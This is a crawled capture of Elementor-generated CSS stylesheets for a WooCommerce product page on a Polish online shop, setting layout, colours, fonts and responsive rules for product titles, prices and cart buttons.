.elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-a3db363{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-a3eb6a8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-6b59c78 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:right;}.elementor-26774 .elementor-element.elementor-element-eae7b58{columns:6;column-gap:57px;}@media(min-width:768px){.elementor-26774 .elementor-element.elementor-element-b344442{width:20.047%;}.elementor-26774 .elementor-element.elementor-element-1dff5ad{width:30%;}.elementor-26774 .elementor-element.elementor-element-26104a0{width:49.619%;}}@media(max-width:767px){.elementor-26774 .elementor-element.elementor-element-19b0266 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-916a089 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-430d45c > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-d9d8118{text-align:center;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-26774 .elementor-element.elementor-element-8919fd1{text-align:center;}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223{text-align:center;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc{text-align:center;}.elementor-26774 .elementor-element.elementor-element-da87a9b{text-align:center;}.elementor-26774 .elementor-element.elementor-element-847272f{text-align:center;}.elementor-26774 .elementor-element.elementor-element-b2e8b84{text-align:center;}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707
body_size: 1241
content:
.elementor-26804 .elementor-element.elementor-element-7a257f3{margin-top:2em;margin-bottom:2em;}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-2e12e6b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-79cb11e{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-79cb11e .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26804 .elementor-element.elementor-element-fc17147:not(.elementor-motion-effects-element-type-background), .elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-2ee8e7fa ) 0%, var( --e-global-color-d4d6bd7 ) 100%);}.elementor-26804 .elementor-element.elementor-element-fc17147{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-4cc29fe3 );margin-top:-5px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:right;}.elementor-26804 .elementor-element.elementor-element-ce17d46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26804 .elementor-element.elementor-element-45e2485 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price ins{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-26804 .elementor-element.elementor-element-45e2485.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button:hover, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button:hover{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-secondary );}.elementor-26804 .elementor-element.elementor-element-002f975 .quantity .qty{transition:all 0.2s;}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-876f868{margin-top:2em;margin-bottom:2em;}.elementor-26804 .elementor-element.elementor-element-3036ecf > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-7026556{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26804 .elementor-element.elementor-element-2e12e6b{text-align:center;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{text-align:center;}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:center;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-26804 .elementor-element.elementor-element-54503d2{width:33.282%;}.elementor-26804 .elementor-element.elementor-element-f8f3126{width:66.717%;}}